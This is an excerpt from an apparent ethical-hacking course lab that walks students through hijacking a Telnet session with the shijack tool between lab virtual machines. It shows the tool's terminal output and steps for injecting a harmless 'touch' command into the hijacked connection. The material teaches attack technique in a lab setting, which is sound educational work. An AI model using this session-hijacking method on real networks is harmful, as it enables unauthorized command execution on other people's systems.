



| root@eh-kali-05: ~/cis76/shijack                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| (To speed things up, try making some traffic between the two, /msg person asdf                                                                                                    |   |   | ^ |
| Got packet! SEQ = 0xddb53c02 ACK = 0xdd481e4b<br>Starting hijack session, Please use ^C to terminate.<br>Anything you enter from now on is sent to the hijacked TCP connection.<br>touch BenjiWasHere<br>^CClosing connection<br>Done, Exiting.<br>root@eh-kali-05:~/cis76/shijack# |   |   |   |

- Once you've hijacked the connection you have a short amount of time (5-10 seconds) to inject commands into the hijacked session.
- Quickly enter: touch BenjiWasHere (instead of Benji, use your own name)
- □ Use Ctrl-C to end the hijacked connection.







 Once this error is displayed in the WinXP VM the session ends. The hijacker can no longer inject further commands.







- Log back in to EH-Centos from WinXP using Putty and Telnet.
- Notice the hijacker left a file!

If you didn't type the touch xxxWasHere

command fast enough no file will be created. You need to repeat the attack with a new telnet session.



## Credits

*Ethical Hacking: Session Hijacking* by Malcom Shore (Lynda.com)